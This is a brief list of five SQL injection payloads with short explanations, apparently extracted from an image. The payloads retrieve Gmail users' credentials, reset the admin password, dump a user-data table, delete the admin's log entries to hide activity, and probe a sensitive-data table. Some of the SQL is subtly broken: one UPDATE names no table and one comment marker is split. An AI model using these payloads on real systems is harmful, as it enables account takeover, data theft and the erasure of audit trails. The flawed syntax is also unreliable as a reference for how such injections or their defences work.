 1. `' OR email LIKE '%@gmail.com' --` This code attempts to retrieve the
email and password for any users with a Gmail address.
2. `'; UPDATE SET password = 'password1234' WHERE username = 'admin' --`
This code attempts to update the password for the user "admin" to
"password1234".
3. `' OR 1=1; SELECT * FROM user_data WHERE 't'='t` This code attempts to
retrieve all data from the "user_data" table.
4. `'; DELETE FROM logs WHERE user = 'admin' --` This code attempts to
delete all entries from the "logs" table for the user "admin".
5. `' OR EXISTS (SELECT * FROM sensitive_data WHERE user = 'attacker') -
-` This code attempts to check if the attacker has access to any sensitive
data in the database.